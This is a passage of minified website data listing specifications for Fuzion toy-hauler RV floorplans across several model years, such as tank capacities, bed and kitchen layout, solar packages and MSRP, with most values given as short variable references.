d,sequence:o},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:o},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:o},"MODEL-DESCRIPTION":{label:aG,value:eE,specificationGroup:e,sequence:o},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:o},PROTECT:{label:cW,value:a,specificationGroup:r,sequence:o},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:o},"SOLARFLEX-220-PACKAGE":{label:cX,value:b,specificationGroup:r,sequence:o},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:o},"DISCOVER-440I":{label:bt,value:a,specificationGroup:r,sequence:cZ},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},HITCHWEIGHT:{label:be,value:dG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:o},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:o},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:o},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:r,sequence:c_},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:o},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:o},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:o},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:o},CARRYINGCAPACITY:{label:bf,value:dy,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:o},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:o},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:o},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:o},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:o},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:o},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:o}},weight:dk,height:aW,length:bh,sleeps:j,msrp:dx,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-428-2025",id:"5060",name:bX,referenceId:bX,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:36.105315",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:m},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:m},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:m},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:m},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:m},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:m},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:m},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:m},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:m},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:m},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:m},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:m},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:m},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:m},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:m},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:m},SHIPPINGWEIGHT:{label:bd,value:dk,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:m},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:m},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:m},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:m},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:m},READY:{label:bq,value:b,specificationGroup:y,sequence:m},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:m},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:m},SIZE:{label:an,value:ao,specificationGroup:e,sequence:m},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:m},REGION:{label:ar,value:as,specificationGroup:e,sequence:m},BRAND:{label:H,value:D,specificationGroup:H,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:m},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:m},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:m},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:m},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:m},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:m},MSRP:{label:P,value:dx,specificationGroup:G,sequence:m},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:m},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:m},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:m},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:m},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:m},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:m},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:m},"MODEL-DESCRIPTION":{label:aG,value:eE,specificationGroup:e,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:m},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:m},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:m},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:m},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:m},HITCHWEIGHT:{label:be,value:dG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:m},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:m},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:m},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:m},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:m},CARRYINGCAPACITY:{label:bf,value:dy,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:m},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:m},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:m},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:m},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:m},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:m}},weight:dk,height:aW,length:bh,sleeps:j,msrp:dx,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:gi,id:gj,name:bX,referenceId:bX,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gk,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:f},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:f},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:f},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:f},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:f},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:f},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:f},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:f},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:f},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:f},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:f},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:f},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:f},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:f},SHIPPINGWEIGHT:{label:bd,value:dk,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:f},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:f},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:f},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:f},READY:{label:bq,value:b,specificationGroup:y,sequence:f},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:f},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:f},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:f},SIZE:{label:an,value:ao,specificationGroup:e,sequence:f},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:f},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:f},BRAND:{label:H,value:D,specificationGroup:H,sequence:f},REGION:{label:ar,value:as,specificationGroup:e,sequence:f},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:f},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:f},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:f},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:f},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:f},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:f},MSRP:{label:P,value:dx,specificationGroup:G,sequence:f},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:f},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:f},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:f},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:f},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:f},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:f},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:f},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:f},"MODEL-DESCRIPTION":{label:aG,value:eE,specificationGroup:e,sequence:f},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:f},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:f},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:f},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:f},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:f},HITCHWEIGHT:{label:be,value:dG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:f},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:f},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:f},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:f},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:f},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:f},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:f},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:f},CARRYINGCAPACITY:{label:bf,value:dy,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:f},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:f},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:f},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:f},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:f},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:f}},weight:dk,height:aW,length:bh,sleeps:j,msrp:dx,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:"fuzion-429-2021",id:"2660",name:bY,referenceId:bY,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dn,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2020-08-17T19:43:19.421",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:j},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:j},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:j},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:j},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:j},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:j},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:j},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:j},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:j},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:j},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:j},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:j},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:j},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:j},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:j},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:j},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:j},SHIPPINGWEIGHT:{label:bd,value:jc,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:j},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:j},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:j},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:j},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:j},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:j},SIZE:{label:an,value:ao,specificationGroup:e,sequence:j},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:j},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:j},BRAND:{label:H,value:D,specificationGroup:H,sequence:j},REGION:{label:ar,value:as,specificationGroup:e,sequence:j},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:j},FRESHWATER:{label:a$,value:do0,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:j},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:j},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:j},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:j},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:j},MSRP:{label:P,value:jd,specificationGroup:G,sequence:j},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:j},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:j},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:j},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:j},LENGTH:{label:ba,value:bO,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:j},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:j},"MODEL-DESCRIPTION":{label:aG,value:"L-shaped sofa, bath and a half, triple-axle, 12' 6\" garage",specificationGroup:e,sequence:j},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:j},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:j},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:j},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:j},HITCHWEIGHT:{label:be,value:3405,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:j},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:cl,specificationGroup:k,sequence:j},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:j},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:j},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:j},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:j},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:j},CARRYINGCAPACITY:{label:bf,value:4281,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:j},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:j},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:j},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:j},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:j},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:j},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:j}},weight:jc,height:aW,length:bO,sleeps:f,msrp:jd,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-429-2022",id:"3213",name:bY,referenceId:bY,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dp,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2021-09-16T11:53:21.011516",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:j},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:j},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:j},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:j},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:j},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:j},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:j},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:j},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:j},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:j},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:j},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:j},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:j},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:j},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:j},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:j},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:j},SHIPPINGWEIGHT:{label:bd,value:je,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:j},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:j},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:j},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:j},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:j},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:j},SIZE:{label:an,value:ao,specificationGroup:e,sequence:j},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:j},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:j},REGION:{label:ar,value:as,specificationGroup:e,sequence:j},BRAND:{label:H,value:D,specificationGroup:H,sequence:j},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:j},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:j},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:j},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:j},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:j},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:j},MSRP:{label:P,value:jf,specificationGroup:G,sequence:j},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:j},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:j},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:j},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:j},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:j},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:j},"MODEL-DESCRIPTION":{label:aG,value:dS,specificationGroup:e,sequence:j},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:j},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:j},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:j},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:j},HITCHWEIGHT:{label:be,value:dT,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:j},"TOY-HAULER-GARAGE-SIZE":w,"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:j},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:j},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:j},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:j},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:j},CARRYINGCAPACITY:{label:bf,value:4131,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:j},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:j},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:j},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:j},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:j},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:j},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:j}},weight:je,height:aW,length:bh,sleeps:f,msrp:jf,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-429-2023",id:"3532",name:bY,referenceId:bY,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T12:13:53.019944",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:o},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:o},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:o},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:o},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:o},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:o},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:o},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:o},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:o},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:o},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:o},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:o},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:o},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:o},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:o},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:o},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:o},SHIPPINGWEIGHT:{label:bd,value:dl,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:o},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:o},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:o},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:o},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:o},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:o},SIZE:{label:an,value:ao,specificationGroup:e,sequence:o},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:o},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:o},REGION:{label:ar,value:as,specificationGroup:e,sequence:o},BRAND:{label:H,value:D,specificationGroup:H,sequence:o},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:o},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:o},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:o},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:o},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:o},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:o},MSRP:{label:P,value:jg,specificationGroup:G,sequence:o},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:o},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:o},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:o},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:o},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHI